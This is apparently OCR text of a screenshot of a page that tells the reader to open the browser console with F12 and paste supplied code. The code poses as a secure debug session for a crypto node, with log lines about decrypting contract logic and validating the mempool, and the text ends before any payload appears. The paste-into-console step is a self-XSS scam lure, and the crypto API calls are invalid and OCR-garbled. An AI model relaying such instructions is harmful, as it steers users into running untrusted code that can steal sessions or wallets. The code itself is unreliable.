
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z0mjxnbe3yn

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: unsupported sig (Hash: 0x
ba329fa2)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-512"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(11)}, vau
lt, {name:"AES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");
